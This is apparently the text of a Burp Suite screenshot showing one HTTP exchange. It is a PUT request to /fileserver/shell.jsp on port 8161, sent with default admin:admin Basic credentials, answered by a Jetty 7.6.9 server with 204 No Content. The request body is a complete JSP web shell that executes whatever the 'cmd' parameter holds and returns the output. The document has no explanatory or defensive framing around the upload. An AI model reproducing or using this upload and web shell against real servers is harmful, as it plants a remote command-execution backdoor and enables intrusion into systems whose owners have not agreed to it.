 Send Cancel < ▼ > ▼ Target: http://localhost:8161 HTTP/1
Request
Pretty Raw Hex \n ≡
1 PUT /fileserver/shell.jsp HTTP/1.1
2 Host: localhost:8161
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Content-Length: 363
5
6 <%@ page import="java.io.*"%>
7 <%
8 out.print("hello</br>
");
9 String strcmd = request.getParameter("cmd");
10 String line=null;
11
12 Process p = Runtime.getRuntime().exec(strcmd);
13 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
14 while((line =br.readLine())!=null){
15 out.print(line+"</br>
");
16 }
17 %>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 204 No Content
2 Server: Jetty(7.6.9.v20130131)
3
4